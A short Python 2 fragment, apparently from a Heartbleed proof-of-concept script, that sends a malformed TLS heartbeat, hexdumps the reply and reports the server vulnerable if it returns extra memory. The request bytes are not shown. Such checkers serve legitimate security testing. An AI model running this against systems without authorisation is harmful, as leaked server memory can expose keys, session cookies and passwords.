 def hit_hb(s):
    s.send(hb)
    while True:
        typ, ver, pay = recvmsg(s)
        if typ is None:
            print 'No heartbeat response received, server likely not vulnerable'
            return False

        if typ == 24:
            print 'Received heartbeat response:'
            hexdump(pay)
            if len(pay) > 3:
                print 'WARNING: server returned more data than it should – server is vulnerable!'
            else:
                print 'Server processed malformed heartbeat, but did not return any extra data.'
            return True

        if typ == 21:
            print 'Received alert:'
            hexdump(pay)
            print 'Server returned error, likely not vulnerable'
            return False